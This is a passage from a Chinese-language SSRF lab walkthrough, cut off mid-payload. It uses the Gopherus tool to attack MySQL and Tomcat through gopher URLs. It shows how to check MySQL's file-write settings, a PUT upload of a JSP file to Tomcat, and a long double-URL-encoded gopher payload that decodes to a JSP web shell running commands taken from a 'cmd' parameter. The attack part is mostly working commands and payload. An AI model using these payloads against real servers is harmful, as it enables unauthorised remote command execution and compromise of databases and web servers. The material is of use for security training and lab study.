

工具网址https://github.com/tarunkant/Gopherus
这个要用python2.7 运行
1 | python2.7 gopherus.py --exploit mysql |
别人是本地IP 这里记得把ip地址改了


0x017使用SSRF对mysql未授权文件写入
1 | show variables like "%secure%"; |
看最后三个参数 最后一个参数还没有值 证明我们可以写入文件





0x018使用SSRF对tomcat文件写入
1 | http://172.250.250.7:8080 |

1 | PUT /1.jsp/ HTTP/1.1 |
1 | <% |
gopher提交
1 | gopher%3A%2F%2Fip%3A8080%2F_PUT /9.jsp/ HTTP/1.1 |
1 | url=gopher%3A%2F%2F172.250.250.7%3A8080%2F_%25%35%30%25%35%35%25%35%34%25%32%30%25%32%66%25%33%39%25%32%65%25%36%61%25%37%33%25%37%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%37%25%33%61%25%33%38%25%33%30%25%33%38%25%33%30%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%32%61%25%32%66%25%32%61%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%36%37%25%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%36%35%25%36%65%25%30%64%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%25%36%33%25%36%66%25%36%64%25%37%30%25%36%31%25%37%34%25%36%39%25%36%32%25%36%63%25%36%35%25%33%62%25%32%30%25%34%64%25%35%33%25%34%39%25%34%35%25%32%30%25%33%39%25%32%65%25%33%30%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%25%32%30%25%34%65%25%35%34%25%33%36%25%32%65%25%33%31%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%25%37%38%25%33%36%25%33%34%25%33%62%25%35%34%25%37%32%25%36%39%25%36%34%25%36%35%25%36%65%25%37%34%25%32%66%25%33%35%25%32%65%25%33%30%25%32%39%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%33%25%36%63%25%36%66%25%37%33%25%36%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%36%25%33%30%25%33%38%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%32%35%25%30%64%25%30%61%25%32%30%25%32%30%25%35%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%30%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%30%25%33%64%25%32%30%25%37%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%32%65%25%36%37%25%36%35%25%37%34%25%35%30%25%36%31%25%37%32%25%36%31%25%36%64%25%36%35%25%37%34%25%36%35%25%37%32%25%32%38%25%32%32%25%36%33%25%36%64%25%36%34%25%32%32%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%36%39%25%36%36%25%32%38%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%30%25%32%31%25%33%64%25%32%30%25%36%65%25%37%35%25%36%63%25%36%63%25%32%39%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%37%34%25%37%32%25%37%39%25%32%30%25%37%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%32%30%25%36%61%25%36%31%25%37%36%25%36%31%25%32%65%25%36%39%25%36%66%25%32%65%25%34%39%25%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%32%30%25%36%39%25%36%65%25%32%30%25%33%64%25%32%30%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%32%65%25%36%37%25%36%35%25%37%34%25%35%32%25%37%35%25%36%65%25%37%34%25%36%39%25%36%64%25%36%35%25%32%38%25%32%39%25%32%65%25%36%35%25%37%38%25%36%35%25%36%33%25%32%38%25%36%33%25%36%66%25%36%64%25%36%64%25%36%31%25%36%65%25%36%34%25%32%39%25%32%65%25%36%37%25%36%35%25%37%34%25%34%39%25%36%65%25%37%30%25%37%35%25%37%34%25%35%33%25%37%34%25%37%32%25%36%35%25%36%31%25%36%64%25%32%38%25%32%39%25%33%62%25%30%64%25%30%61%25%32%30%25%32%30%25%32%30%25%32%30%2